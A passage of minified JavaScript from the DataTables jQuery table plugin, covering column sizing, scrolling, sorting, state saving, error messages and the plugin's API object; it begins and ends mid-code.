n,r,o,a,s,l,u,c,d,h=t.oScroll,g=h.sX,m=h.sXInner,v=h.sY,y=h.iBarWidth,b=e(t.nScrollHead),x=b[0].style,w=b.children("div"),C=w[0].style,S=w.children("table"),T=t.nScrollBody,k=e(T),D=T.style,_=e(t.nScrollFoot),j=_.children("div"),A=j.children("table"),I=e(t.nTHead),$=e(t.nTable),L=$[0],N=L.style,E=t.nTFoot?e(t.nTFoot):null,R=t.oBrowser,P=R.bScrollOversize,F=lt(t.aoColumns,"nTh"),H=[],O=[],Q=[],B=[],W=function(e){var t=e.style;t.paddingTop="0",t.paddingBottom="0",t.borderTopWidth="0",t.borderBottomWidth="0",t.height=0},z=T.scrollHeight>T.clientHeight;if(t.scrollBarVis!==z&&t.scrollBarVis!==i)return t.scrollBarVis=z,void f(t);t.scrollBarVis=z,$.children("thead, tfoot").remove(),E&&(l=E.clone().prependTo($),r=E.find("tr"),a=l.find("tr")),s=I.clone().prependTo($),n=I.find("tr"),o=s.find("tr"),s.find("th, td").removeAttr("tabindex"),g||(D.width="100%",b[0].style.width="100%"),e.each(M(t,s),function(e,n){u=p(t,e),n.style.width=t.aoColumns[u].sWidth}),E&&me(function(e){e.style.width=""},a),d=$.outerWidth(),""===g?(N.width="100%",P&&($.find("tbody").height()>T.offsetHeight||"scroll"==k.css("overflow-y"))&&(N.width=we($.outerWidth()-y)),d=$.outerWidth()):""!==m&&(N.width=we(m),d=$.outerWidth()),me(W,o),me(function(t){Q.push(t.innerHTML),H.push(we(e(t).css("width")))},o),me(function(t,n){e.inArray(t,F)!==-1&&(t.style.width=H[n])},n),e(o).height(0),E&&(me(W,a),me(function(t){B.push(t.innerHTML),O.push(we(e(t).css("width")))},a),me(function(e,t){e.style.width=O[t]},r),e(a).height(0)),me(function(e,t){e.innerHTML='<div class="dataTables_sizing" style="height:0;overflow:hidden;">'+Q[t]+"</div>",e.style.width=H[t]},o),E&&me(function(e,t){e.innerHTML='<div class="dataTables_sizing" style="height:0;overflow:hidden;">'+B[t]+"</div>",e.style.width=O[t]},a),$.outerWidth()<d?(c=T.scrollHeight>T.offsetHeight||"scroll"==k.css("overflow-y")?d+y:d,P&&(T.scrollHeight>T.offsetHeight||"scroll"==k.css("overflow-y"))&&(N.width=we(c-y)),""!==g&&""===m||Le(t,1,"Possible column misalignment",6)):c="100%",D.width=we(c),x.width=we(c),E&&(t.nScrollFoot.style.width=we(c)),v||P&&(D.height=we(L.offsetHeight+y));var q=$.outerWidth();S[0].style.width=we(q),C.width=we(q);var U=$.height()>T.clientHeight||"scroll"==k.css("overflow-y"),V="padding"+(R.bScrollbarLeft?"Left":"Right");C[V]=U?y+"px":"0px",E&&(A[0].style.width=we(q),j[0].style.width=we(q),j[0].style[V]=U?y+"px":"0px"),$.children("colgroup").insertBefore($.children("thead")),k.scroll(),!t.bSorted&&!t.bFiltered||t._drawHold||(T.scrollTop=0)}function me(e,t,n){for(var i,r,o=0,a=0,s=t.length;a<s;){for(i=t[a].firstChild,r=n?n[a].firstChild:null;i;)1===i.nodeType&&(n?e(i,r,o):e(i,o),o++),i=i.nextSibling,r=n?r.nextSibling:null;a++}}function ve(n){var i,r,o,a=n.nTable,s=n.aoColumns,l=n.oScroll,u=l.sY,c=l.sX,d=l.sXInner,h=s.length,g=v(n,"bVisible"),y=e("th",n.nTHead),b=a.getAttribute("width"),x=a.parentNode,w=!1,C=n.oBrowser,S=C.bScrollOversize,T=a.style.width;for(T&&T.indexOf("%")!==-1&&(b=T),i=0;i<g.length;i++)r=s[g[i]],null!==r.sWidth&&(r.sWidth=ye(r.sWidthOrig,x),w=!0);if(S||!w&&!c&&!u&&h==m(n)&&h==y.length)for(i=0;i<h;i++){var k=p(n,i);null!==k&&(s[k].sWidth=we(y.eq(i).width()))}else{var D=e(a).clone().css("visibility","hidden").removeAttr("id");D.find("tbody tr").remove();var _=e("<tr/>").appendTo(D.find("tbody"));for(D.find("thead, tfoot").remove(),D.append(e(n.nTHead).clone()).append(e(n.nTFoot).clone()),D.find("tfoot th, tfoot td").css("width",""),y=M(n,D.find("thead")[0]),i=0;i<g.length;i++)r=s[g[i]],y[i].style.width=null!==r.sWidthOrig&&""!==r.sWidthOrig?we(r.sWidthOrig):"",r.sWidthOrig&&c&&e(y[i]).append(e("<div/>").css({width:r.sWidthOrig,margin:0,padding:0,border:0,height:1}));if(n.aoData.length)for(i=0;i<g.length;i++)o=g[i],r=s[o],e(be(n,o)).clone(!1).append(r.sContentPadding).appendTo(_);e("[name]",D).removeAttr("name");var j=e("<div/>").css(c||u?{position:"absolute",top:0,left:0,height:1,right:0,overflow:"hidden"}:{}).append(D).appendTo(x);c&&d?D.width(d):c?(D.css("width","auto"),D.removeAttr("width"),D.width()<x.clientWidth&&b&&D.width(x.clientWidth)):u?D.width(x.clientWidth):b&&D.width(b);var A=0;for(i=0;i<g.length;i++){var I=e(y[i]),$=I.outerWidth()-I.width(),L=C.bBounding?Math.ceil(y[i].getBoundingClientRect().width):I.outerWidth();A+=L,s[g[i]].sWidth=we(L-$)}a.style.width=we(A),j.remove()}if(b&&(a.style.width=we(b)),(b||c)&&!n._reszEvt){var N=function(){e(t).bind("resize.DT-"+n.sInstance,wt(function(){f(n)}))};S?setTimeout(N,1e3):N(),n._reszEvt=!0}}function ye(t,i){if(!t)return 0;var r=e("<div/>").css("width",we(t)).appendTo(i||n.body),o=r[0].offsetWidth;return r.remove(),o}function be(t,n){var i=xe(t,n);if(i<0)return null;var r=t.aoData[i];return r.nTr?r.anCells[n]:e("<td/>").html(T(t,i,n,"display"))[0]}function xe(e,t){for(var n,i=-1,r=-1,o=0,a=e.aoData.length;o<a;o++)n=T(e,o,t,"display")+"",n=n.replace(xt,""),n=n.replace(/&nbsp;/g," "),n.length>i&&(i=n.length,r=o);return r}function we(e){return null===e?"0px":"number"==typeof e?e<0?"0px":e+"px":e.match(/\d$/)?e+"px":e}function Ce(t){var n,r,o,a,s,l,u,c=[],d=t.aoColumns,h=t.aaSortingFixed,f=e.isPlainObject(h),p=[],g=function(t){t.length&&!e.isArray(t[0])?p.push(t):e.merge(p,t)};for(e.isArray(h)&&g(h),f&&h.pre&&g(h.pre),g(t.aaSorting),f&&h.post&&g(h.post),n=0;n<p.length;n++)for(u=p[n][0],a=d[u].aDataSort,r=0,o=a.length;r<o;r++)s=a[r],l=d[s].sType||"string",p[n]._idx===i&&(p[n]._idx=e.inArray(p[n][1],d[s].asSorting)),c.push({src:u,col:s,dir:p[n][1],index:p[n]._idx,type:l,formatter:Xe.ext.type.order[l+"-pre"]});return c}function Se(e){var t,n,i,r,o,a=[],s=Xe.ext.type.order,l=e.aoData,u=(e.aoColumns,0),c=e.aiDisplayMaster;for(y(e),o=Ce(e),t=0,n=o.length;t<n;t++)r=o[t],r.formatter&&u++,je(e,r.col);if("ssp"!=Qe(e)&&0!==o.length){for(t=0,i=c.length;t<i;t++)a[c[t]]=t;u===o.length?c.sort(function(e,t){var n,i,r,s,u,c=o.length,d=l[e]._aSortData,h=l[t]._aSortData;for(r=0;r<c;r++)if(u=o[r],n=d[u.col],i=h[u.col],s=n<i?-1:n>i?1:0,0!==s)return"asc"===u.dir?s:-s;return n=a[e],i=a[t],n<i?-1:n>i?1:0}):c.sort(function(e,t){var n,i,r,u,c,d,h=o.length,f=l[e]._aSortData,p=l[t]._aSortData;for(r=0;r<h;r++)if(c=o[r],n=f[c.col],i=p[c.col],d=s[c.type+"-"+c.dir]||s["string-"+c.dir],u=d(n,i),0!==u)return u;return n=a[e],i=a[t],n<i?-1:n>i?1:0})}e.bSorted=!0}function Te(e){for(var t,n,i=e.aoColumns,r=Ce(e),o=e.oLanguage.oAria,a=0,s=i.length;a<s;a++){var l=i[a],u=l.asSorting,c=l.sTitle.replace(/<.*?>/g,""),d=l.nTh;d.removeAttribute("aria-sort"),l.bSortable?(r.length>0&&r[0].col==a?(d.setAttribute("aria-sort","asc"==r[0].dir?"ascending":"descending"),n=u[r[0].index+1]||u[0]):n=u[0],t=c+("asc"===n?o.sSortAscending:o.sSortDescending)):t=c,d.setAttribute("aria-label",t)}}function ke(t,n,r,o){var a,s=t.aoColumns[n],l=t.aaSorting,u=s.asSorting,c=function(t,n){var r=t._idx;return r===i&&(r=e.inArray(t[1],u)),r+1<u.length?r+1:n?null:0};if("number"==typeof l[0]&&(l=t.aaSorting=[l]),r&&t.oFeatures.bSortMulti){var d=e.inArray(n,lt(l,"0"));d!==-1?(a=c(l[d],!0),null===a&&1===l.length&&(a=0),null===a?l.splice(d,1):(l[d][1]=u[a],l[d]._idx=a)):(l.push([n,u[0],0]),l[l.length-1]._idx=0)}else l.length&&l[0][0]==n?(a=c(l[0]),l.length=1,l[0][1]=u[a],l[0]._idx=a):(l.length=0,l.push([n,u[0]]),l[0]._idx=0);O(t),"function"==typeof o&&o(t)}function De(e,t,n,i){var r=e.aoColumns[n];Re(t,{},function(t){r.bSortable!==!1&&(e.oFeatures.bProcessing?(fe(e,!0),setTimeout(function(){ke(e,n,t.shiftKey,i),"ssp"!==Qe(e)&&fe(e,!1)},0)):ke(e,n,t.shiftKey,i))})}function _e(t){var n,i,r,o=t.aLastSort,a=t.oClasses.sSortColumn,s=Ce(t),l=t.oFeatures;if(l.bSort&&l.bSortClasses){for(n=0,i=o.length;n<i;n++)r=o[n].src,e(lt(t.aoData,"anCells",r)).removeClass(a+(n<2?n+1:3));for(n=0,i=s.length;n<i;n++)r=s[n].src,e(lt(t.aoData,"anCells",r)).addClass(a+(n<2?n+1:3))}t.aLastSort=s}function je(e,t){var n,i=e.aoColumns[t],r=Xe.ext.order[i.sSortDataType];r&&(n=r.call(e.oInstance,e,t,g(e,t)));for(var o,a,s=Xe.ext.type.order[i.sType+"-pre"],l=0,u=e.aoData.length;l<u;l++)o=e.aoData[l],o._aSortData||(o._aSortData=[]),o._aSortData[t]&&!r||(a=r?n[l]:T(e,l,t,"sort"),o._aSortData[t]=s?s(a):a)}function Ae(t){if(t.oFeatures.bStateSave&&!t.bDestroying){var n={time:+new Date,start:t._iDisplayStart,length:t._iDisplayLength,order:e.extend(!0,[],t.aaSorting),search:te(t.oPreviousSearch),columns:e.map(t.aoColumns,function(e,n){return{visible:e.bVisible,search:te(t.aoPreSearchCols[n])}})};Fe(t,"aoStateSaveParams","stateSaveParams",[t,n]),t.oSavedState=n,t.fnStateSaveCallback.call(t.oInstance,t,n)}}function Ie(t,n){var r,o,a=t.aoColumns;if(t.oFeatures.bStateSave){var s=t.fnStateLoadCallback.call(t.oInstance,t);if(s&&s.time){var l=Fe(t,"aoStateLoadParams","stateLoadParams",[t,s]);if(e.inArray(!1,l)===-1){var u=t.iStateDuration;if(!(u>0&&s.time<+new Date-1e3*u)&&a.length===s.columns.length){for(t.oLoadedState=e.extend(!0,{},s),s.start!==i&&(t._iDisplayStart=s.start,t.iInitDisplayStart=s.start),s.length!==i&&(t._iDisplayLength=s.length),s.order!==i&&(t.aaSorting=[],e.each(s.order,function(e,n){t.aaSorting.push(n[0]>=a.length?[0,n[1]]:n)})),s.search!==i&&e.extend(t.oPreviousSearch,ne(s.search)),r=0,o=s.columns.length;r<o;r++){var c=s.columns[r];c.visible!==i&&(a[r].bVisible=c.visible),c.search!==i&&e.extend(t.aoPreSearchCols[r],ne(c.search))}Fe(t,"aoStateLoaded","stateLoaded",[t,s])}}}}}function $e(t){var n=Xe.settings,i=e.inArray(t,lt(n,"nTable"));return i!==-1?n[i]:null}function Le(e,n,i,r){if(i="DataTables warning: "+(e?"table id="+e.sTableId+" - ":"")+i,r&&(i+=". For more information about this error, please see http://datatables.net/tn/"+r),n)t.console&&console.log&&console.log(i);else{var o=Xe.ext,a=o.sErrMode||o.errMode;if(e&&Fe(e,null,"error",[e,r,i]),"alert"==a)alert(i);else{if("throw"==a)throw new Error(i);"function"==typeof a&&a(e,r,i)}}}function Ne(t,n,r,o){return e.isArray(r)?void e.each(r,function(i,r){e.isArray(r)?Ne(t,n,r[0],r[1]):Ne(t,n,r)}):(o===i&&(o=r),void(n[r]!==i&&(t[o]=n[r])))}function Ee(t,n,i){var r;for(var o in n)n.hasOwnProperty(o)&&(r=n[o],e.isPlainObject(r)?(e.isPlainObject(t[o])||(t[o]={}),e.extend(!0,t[o],r)):i&&"data"!==o&&"aaData"!==o&&e.isArray(r)?t[o]=r.slice():t[o]=r);return t}function Re(t,n,i){e(t).bind("click.DT",n,function(e){t.blur(),i(e)}).bind("keypress.DT",n,function(e){13===e.which&&(e.preventDefault(),i(e))}).bind("selectstart.DT",function(){return!1})}function Pe(e,t,n,i){n&&e[t].push({fn:n,sName:i})}function Fe(t,n,i,r){var o=[];if(n&&(o=e.map(t[n].slice().reverse(),function(e,n){return e.fn.apply(t.oInstance,r)})),null!==i){var a=e.Event(i+".dt");e(t.nTable).trigger(a,r),o.push(a.result)}return o}function He(e){var t=e._iDisplayStart,n=e.fnDisplayEnd(),i=e._iDisplayLength;t>=n&&(t=n-i),t-=t%i,(i===-1||t<0)&&(t=0),e._iDisplayStart=t}function Oe(t,n){var i=t.renderer,r=Xe.ext.renderer[n];return e.isPlainObject(i)&&i[n]?r[i[n]]||r._:"string"==typeof i?r[i]||r._:r._}function Qe(e){return e.oFeatures.bServerSide?"ssp":e.ajax||e.sAjaxSource?"ajax":"dom"}function Be(e,t){var n=[],i=zt.numbers_length,r=Math.floor(i/2);return t<=i?n=ct(0,t):e<=r?(n=ct(0,i-2),n.push("ellipsis"),n.push(t-1)):e>=t-1-r?(n=ct(t-(i-2),t),n.splice(0,0,"ellipsis"),n.splice(0,0,0)):(n=ct(e-r+2,e+r-1),n.push("ellipsis"),n.push(t-1),n.splice(0,0,"ellipsis"),n.splice(0,0,0)),n.DT_el="span",n}function Me(t){e.each({num:function(e){return qt(e,t)},"num-fmt":function(e){return qt(e,t,tt)},"html-num":function(e){return qt(e,t,Ke)},"html-num-fmt":function(e){return qt(e,t,Ke,tt)}},function(e,n){ze.type.order[e+t+"-pre"]=n,e.match(/^html\-/)&&(ze.type.search[e+t]=ze.type.search.html)})}function We(e){return function(){var t=[$e(this[Xe.ext.iApiIndex])].concat(Array.prototype.slice.call(arguments));return Xe.ext.internal[e].apply(this,t)}}var ze,qe,Ue,Ve,Xe=function(t){this.$=function(e,t){return this.api(!0).$(e,t)},this._=function(e,t){return this.api(!0).rows(e,t).data()},this.api=function(e){return new qe(e?$e(this[ze.iApiIndex]):this)},this.fnAddData=function(t,n){var r=this.api(!0),o=e.isArray(t)&&(e.isArray(t[0])||e.isPlainObject(t[0]))?r.rows.add(t):r.row.add(t);return(n===i||n)&&r.draw(),o.flatten().toArray()},this.fnAdjustColumnSizing=function(e){var t=this.api(!0).columns.adjust(),n=t.settings()[0],r=n.oScroll;e===i||e?t.draw(!1):""===r.sX&&""===r.sY||ge(n)},this.fnClearTable=function(e){var t=this.api(!0).clear();(e===i||e)&&t.draw()},this.fnClose=function(e){this.api(!0).row(e).child.hide()},this.fnDeleteRow=function(e,t,n){var r=this.api(!0),o=r.rows(e),a=o.settings()[0],s=a.aoData[o[0][0]];return o.remove(),t&&t.call(this,a,s),(n===i||n)&&r.draw(),s},this.fnDestroy=function(e){this.api(!0).destroy(e)},this.fnDraw=function(e){this.api(!0).draw(e)},this.fnFilter=function(e,t,n,r,o,a){var s=this.api(!0);null===t||t===i?s.search(e,n,r,a):s.column(t).search(e,n,r,a),s.draw()},this.fnGetData=function(e,t){var n=this.api(!0);if(e!==i){var r=e.nodeName?e.nodeName.toLowerCase():"";return t!==i||"td"==r||"th"==r?n.cell(e,t).data():n.row(e).data()||null}return n.data().toArray()},this.fnGetNodes=function(e){var t=this.api(!0);return e!==i?t.row(e).node():t.rows().nodes().flatten().toArray()},this.fnGetPosition=function(e){var t=this.api(!0),n=e.nodeName.toUpperCase();if("TR"==n)return t.row(e).index();if("TD"==n||"TH"==n){var i=t.cell(e).index();return[i.row,i.columnVisible,i.column]}return null},this.fnIsOpen=function(e){return this.api(!0).row(e).child.isShown()},this.fnOpen=function(e,t,n){return this.api(!0).row(e).child(t,n).show().child()[0]},this.fnPageChange=function(e,t){var n=this.api(!0).page(e);(t===i||t)&&n.draw(!1)},this.fnSetColumnVis=function(e,t,n){var r=this.api(!0).column(e).visible(t);(n===i||n)&&r.columns.adjust().draw()},this.fnSettings=function(){return $e(this[ze.iApiIndex])},this.fnSort=function(e){this.api(!0).order(e).draw()},this.fnSortListener=function(e,t,n){this.api(!0).order.listener(e,t,n)},this.fnUpdate=function(e,t,n,r,o){var a=this.api(!0);return n===i||null===n?a.row(t).data(e):a.cell(t,n).data(e),(o===i||o)&&a.columns.adjust(),(r===i||r)&&a.draw(),0},this.fnVersionCheck=ze.fnVersionCheck;var n=this,r=t===i,c=this.length;r&&(t={}),this.oApi=this.internal=ze.internal;for(var f in Xe.ext.internal)f&&(this[f]=We(f));return this.each(function(){var f,p={},g=c>1?Ee(p,t,!0):t,m=0,v=this.getAttribute("id"),y=!1,C=Xe.defaults,S=e(this);if("table"!=this.nodeName.toLowerCase())return void Le(null,0,"Non-table node initialisation ("+this.nodeName+")",2);s(C),l(C.column),o(C,C,!0),o(C.column,C.column,!0),o(C,e.extend(g,S.data()));var T=Xe.settings;for(m=0,f=T.length;m<f;m++){var k=T[m];if(k.nTable==this||k.nTHead.parentNode==this||k.nTFoot&&k.nTFoot.parentNode==this){var D=g.bRetrieve!==i?g.bRetrieve:C.bRetrieve,j=g.bDestroy!==i?g.bDestroy:C.bDestroy;if(r||D)return k.oInstance;if(j){k.oInstance.fnDestroy();break}return void Le(k,0,"Cannot reinitialise DataTable",3)}if(k.sTableId==this.id){T.splice(m,1);break}}null!==v&&""!==v||(v="DataTables_Table_"+Xe.ext._unique++,this.id=v);var A=e.extend(!0,{},Xe.models.oSettings,{sDestroyWidth:S[0].style.width,sInstance:v,sTableId:v});A.nTable=this,A.oApi=n.internal,A.oInit=g,T.push(A),A.oInstance=1===n.length?n:S.dataTable(),s(g),g.oLanguage&&a(g.oLanguage),g.aLengthMenu&&!g.iDisplayLength&&(g.iDisplayLength=e.isArray(g.aLengthMenu[0])?g.aLengthMenu[0][0]:g.aLengthMenu[0]),g=Ee(e.extend(!0,{},C),g),Ne(A.oFeatures,g,["bPaginate","bLengthChange","bFilter","bSort","bSortMulti","bInfo","bProcessing","bAutoWidth","bSortClasses","bServerSide","bDeferRender"]),Ne(A,g,["asStripeClasses","ajax","fnServerData","fnFormatNumber","sServerMethod","aaSorting","aaSortingFixed","aLengthMenu","sPaginationType","sAjaxSource","sAjaxDataProp","iStateDuration","sDom","bSortCellsTop","iTabIndex","fnStateLoadCallback","fnStateSaveCallback","renderer","searchDelay","rowId",["iCookieDuration","iStateDuration"],["oSearch","oPreviousSearch"],["aoSearchCols","aoPreSearchCols"],["iDisplayLength","_iDisplayLength"],["bJQueryUI","bJUI"]]),Ne(A.oScroll,g,[["sScrollX","sX"],["sScrollXInner","sXInner"],["sScrollY","sY"],["bScrollCollapse","bCollapse"]]),Ne(A.oLanguage,g,"fnInfoCallback"),Pe(A,"aoDrawCallback",g.fnDrawCallback,"user"),Pe(A,"aoServerParams",g.fnServerParams,"user"),Pe(A,"aoStateSaveParams",g.fnStateSaveParams,"user"),Pe(A,"aoStateLoadParams",g.fnStateLoadParams,"user"),Pe(A,"aoStateLoaded",g.fnStateLoaded,"user"),Pe(A,"aoRowCallback",g.fnRowCallback,"user"),Pe(A,"aoRowCreatedCallback",g.fnCreatedRow,"user"),Pe(A,"aoHeaderCallback",g.fnHeaderCallback,"user"),Pe(A,"aoFooterCallback",g.fnFooterCallback,"user"),Pe(A,"aoInitComplete",g.fnInitComplete,"user"),Pe(A,"aoPreDrawCallback",g.fnPreDrawCallback,"user"),A.rowIdFn=_(g.rowId),u(A);var I=A.oClasses;if(g.bJQueryUI?(e.extend(I,Xe.ext.oJUIClasses,g.oClasses),g.sDom===C.sDom&&"lfrtip"===C.sDom&&(A.sDom='<"H"lfr>t<"F"ip>'),A.renderer?e.isPlainObject(A.renderer)&&!A.renderer.header&&(A.renderer.header="jqueryui"):A.renderer="jqueryui"):e.extend(I,Xe.ext.classes,g.oClasses),S.addClass(I.sTable),A.iInitDisplayStart===i&&(A.iInitDisplayStart=g.iDisplayStart,A._iDisplayStart=g.iDisplayStart),null!==g.iDeferLoading){A.bDeferLoading=!0;var $=e.isArray(g.iDeferLoading);A._iRecordsDisplay=$?g.iDeferLoading[0]:g.iDeferLoading,A._iRecordsTotal=$?g.iDeferLoading[1]:g.iDeferLoading}var L=A.oLanguage;e.extend(!0,L,g.oLanguage),""!==L.sUrl&&(e.ajax({dataType:"json",url:L.sUrl,success:function(t){a(t),o(C.oLanguage,t),e.extend(!0,L,t),ae(A)},error:function(){ae(A)}}),y=!0),null===g.asStripeClasses&&(A.asStripeClasses=[I.sStripeOdd,I.sStripeEven]);var N=A.asStripeClasses,E=S.children("tbody").find("tr").eq(0);e.inArray(!0,e.map(N,function(e,t){return E.hasClass(e)}))!==-1&&(e("tbody tr",this).removeClass(N.join(" ")),A.asDestroyStripes=N.slice());var R,P=[],F=this.getElementsByTagName("thead");if(0!==F.length&&(B(A.aoHeader,F[0]),P=M(A)),null===g.aoColumns)for(R=[],m=0,f=P.length;m<f;m++)R.push(null);else R=g.aoColumns;for(m=0,f=R.length;m<f;m++)d(A,P?P[m]:null);if(b(A,g.aoColumnDefs,R,function(e,t){h(A,e,t)}),E.length){var H=function(e,t){return null!==e.getAttribute("data-"+t)?t:null};e(E[0]).children("th, td").each(function(e,t){var n=A.aoColumns[e];if(n.mData===e){var r=H(t,"sort")||H(t,"order"),o=H(t,"filter")||H(t,"search");null===r&&null===o||(n.mData={_:e+".display",sort:null!==r?e+".@data-"+r:i,type:null!==r?e+".@data-"+r:i,
filter:null!==o?e+".@data-"+o:i},h(A,e))}})}var O=A.oFeatures;if(g.bStateSave&&(O.bStateSave=!0,Ie(A,g),Pe(A,"aoDrawCallback",Ae,"state_save")),g.aaSorting===i){var Q=A.aaSorting;for(m=0,f=Q.length;m<f;m++)Q[m][1]=A.aoColumns[m].asSorting[0]}_e(A),O.bSort&&Pe(A,"aoDrawCallback",function(){if(A.bSorted){var t=Ce(A),n={};e.each(t,function(e,t){n[t.src]=t.dir}),Fe(A,null,"order",[A,t,n]),Te(A)}}),Pe(A,"aoDrawCallback",function(){(A.bSorted||"ssp"===Qe(A)||O.bDeferRender)&&_e(A)},"sc");var W=S.children("caption").each(function(){this._captionSide=S.css("caption-side")}),z=S.children("thead");0===z.length&&(z=e("<thead/>").appendTo(this)),A.nTHead=z[0];var q=S.children("tbody");0===q.length&&(q=e("<tbody/>").appendTo(this)),A.nTBody=q[0];var U=S.children("tfoot");if(0===U.length&&W.length>0&&(""!==A.oScroll.sX||""!==A.oScroll.sY)&&(U=e("<tfoot/>").appendTo(this)),0===U.length||0===U.children().length?S.addClass(I.sNoFooter):U.length>0&&(A.nTFoot=U[0],B(A.aoFooter,A.nTFoot)),g.aaData)for(m=0;m<g.aaData.length;m++)x(A,g.aaData[m]);else(A.bDeferLoading||"dom"==Qe(A))&&w(A,e(A.nTBody).children("tr"));A.aiDisplay=A.aiDisplayMaster.slice(),A.bInitialised=!0,y===!1&&ae(A)}),n=null,this},Je={},Ge=/[\r\n]/g,Ke=/<.*?>/g,Ye=/^[\w\+\-]/,Ze=/[\w\+\-]$/,et=new RegExp("(\\"+["/",".","*","+","?","|","(",")","[","]","{","}","\\","$","^","-"].join("|\\")+")","g"),tt=/[',$£€¥%\u2009\u202F\u20BD\u20a9\u20BArfk]/gi,nt=function(e){return!e||e===!0||"-"===e},it=function(e){var t=parseInt(e,10);return!isNaN(t)&&isFinite(e)?t:null},rt=function(e,t){return Je[t]||(Je[t]=new RegExp(vt(t),"g")),"string"==typeof e&&"."!==t?e.replace(/\./g,"").replace(Je[t],"."):e},ot=function(e,t,n){var i="string"==typeof e;return!!nt(e)||(t&&i&&(e=rt(e,t)),n&&i&&(e=e.replace(tt,"")),!isNaN(parseFloat(e))&&isFinite(e))},at=function(e){return nt(e)||"string"==typeof e},st=function(e,t,n){if(nt(e))return!0;var i=at(e);return i?!!ot(ht(e),t,n)||null:null},lt=function(e,t,n){var r=[],o=0,a=e.length;if(n!==i)for(;o<a;o++)e[o]&&e[o][t]&&r.push(e[o][t][n]);else for(;o<a;o++)e[o]&&r.push(e[o][t]);return r},ut=function(e,t,n,r){var o=[],a=0,s=t.length;if(r!==i)for(;a<s;a++)e[t[a]][n]&&o.push(e[t[a]][n][r]);else for(;a<s;a++)o.push(e[t[a]][n]);return o},ct=function(e,t){var n,r=[];t===i?(t=0,n=e):(n=t,t=e);for(var o=t;o<n;o++)r.push(o);return r},dt=function(e){for(var t=[],n=0,i=e.length;n<i;n++)e[n]&&t.push(e[n]);return t},ht=function(e){return e.replace(Ke,"")},ft=function(e){var t,n,i,r=[],o=e.length,a=0;e:for(n=0;n<o;n++){for(t=e[n],i=0;i<a;i++)if(r[i]===t)continue e;r.push(t),a++}return r};Xe.util={throttle:function(e,t){var n,r,o=t!==i?t:200;return function(){var t=this,a=+new Date,s=arguments;n&&a<n+o?(clearTimeout(r),r=setTimeout(function(){n=i,e.apply(t,s)},o)):(n=a,e.apply(t,s))}},escapeRegex:function(e){return e.replace(et,"\\$1")}};var pt=function(e,t,n){e[t]!==i&&(e[n]=e[t])},gt=/\[.*?\]$/,mt=/\(\)$/,vt=Xe.util.escapeRegex,yt=e("<div>")[0],bt=yt.textContent!==i,xt=/<.*?>/g,wt=Xe.util.throttle,Ct=[],St=Array.prototype,Tt=function(t){var n,i,r=Xe.settings,o=e.map(r,function(e,t){return e.nTable});return t?t.nTable&&t.oApi?[t]:t.nodeName&&"table"===t.nodeName.toLowerCase()?(n=e.inArray(t,o),n!==-1?[r[n]]:null):t&&"function"==typeof t.settings?t.settings().toArray():("string"==typeof t?i=e(t):t instanceof e&&(i=t),i?i.map(function(t){return n=e.inArray(this,o),n!==-1?r[n]:null}).toArray():void 0):[]};qe=function(t,n){if(!(this instanceof qe))return new qe(t,n);var i=[],r=function(e){var t=Tt(e);t&&(i=i.concat(t))};if(e.isArray(t))for(var o=0,a=t.length;o<a;o++)r(t[o]);else r(t);this.context=ft(i),n&&e.merge(this,n),this.selector={rows:null,cols:null,opts:null},qe.extend(this,this,Ct)},Xe.Api=qe,e.extend(qe.prototype,{any:function(){return 0!==this.count()},concat:St.concat,context:[],count:function(){return this.flatten().length},each:function(e){for(var t=0,n=this.length;t<n;t++)e.call(this,this[t],t,this);return this},eq:function(e){var t=this.context;return t.length>e?new qe(t[e],this[e]):null},filter:function(e){var t=[];if(St.filter)t=St.filter.call(this,e,this);else for(var n=0,i=this.length;n<i;n++)e.call(this,this[n],n,this)&&t.push(this[n]);return new qe(this.context,t)},flatten:function(){var e=[];return new qe(this.context,e.concat.apply(e,this.toArray()))},join:St.join,indexOf:St.indexOf||function(e,t){for(var n=t||0,i=this.length;n<i;n++)if(this[n]===e)return n;return-1},iterator:function(e,t,n,r){var o,a,s,l,u,c,d,h,f=[],p=this.context,g=this.selector;for("string"==typeof e&&(r=n,n=t,t=e,e=!1),a=0,s=p.length;a<s;a++){var m=new qe(p[a]);if("table"===t)o=n.call(m,p[a],a),o!==i&&f.push(o);else if("columns"===t||"rows"===t)o=n.call(m,p[a],this[a],a),o!==i&&f.push(o);else if("column"===t||"column-rows"===t||"row"===t||"cell"===t)for(d=this[a],"column-rows"===t&&(c=It(p[a],g.opts)),l=0,u=d.length;l<u;l++)h=d[l],o="cell"===t?n.call(m,p[a],h.row,h.column,a,l):n.call(m,p[a],h,a,l,c),o!==i&&f.push(o)}if(f.length||r){var v=new qe(p,e?f.concat.apply([],f):f),y=v.selector;return y.rows=g.rows,y.cols=g.cols,y.opts=g.opts,v}return this},lastIndexOf:St.lastIndexOf||function(e,t){return this.indexOf.apply(this.toArray.reverse(),arguments)},length:0,map:function(e){var t=[];if(St.map)t=St.map.call(this,e,this);else for(var n=0,i=this.length;n<i;n++)t.push(e.call(this,this[n],n));return new qe(this.context,t)},pluck:function(e){return this.map(function(t){return t[e]})},pop:St.pop,push:St.push,reduce:St.reduce||function(e,t){return c(this,e,t,0,this.length,1)},reduceRight:St.reduceRight||function(e,t){return c(this,e,t,this.length-1,-1,-1)},reverse:St.reverse,selector:null,shift:St.shift,sort:St.sort,splice:St.splice,toArray:function(){return St.slice.call(this)},to$:function(){return e(this)},toJQuery:function(){return e(this)},unique:function(){return new qe(this.context,ft(this))},unshift:St.unshift}),qe.extend=function(t,n,i){if(i.length&&n&&(n instanceof qe||n.__dt_wrapper)){var r,o,a,s=function(e,t,n){return function(){var i=t.apply(e,arguments);return qe.extend(i,i,n.methodExt),i}};for(r=0,o=i.length;r<o;r++)a=i[r],n[a.name]="function"==typeof a.val?s(t,a.val,a):e.isPlainObject(a.val)?{}:a.val,n[a.name].__dt_wrapper=!0,qe.extend(t,n[a.name],a.propExt)}},qe.register=Ue=function(t,n){if(e.isArray(t))for(var i=0,r=t.length;i<r;i++)qe.register(t[i],n);else{var o,a,s,l,u=t.split("."),c=Ct,d=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n].name===t)return e[n];return null};for(o=0,a=u.length;o<a;o++){l=u[o].indexOf("()")!==-1,s=l?u[o].replace("()",""):u[o];var h=d(c,s);h||(h={name:s,val:{},methodExt:[],propExt:[]},c.push(h)),o===a-1?h.val=n:c=l?h.methodExt:h.propExt}}},qe.registerPlural=Ve=function(t,n,r){qe.register(t,r),qe.register(n,function(){var t=r.apply(this,arguments);return t===this?this:t instanceof qe?t.length?e.isArray(t[0])?new qe(t.context,t[0]):t[0]:i:t})};var kt=function(t,n){if("number"==typeof t)return[n[t]];var 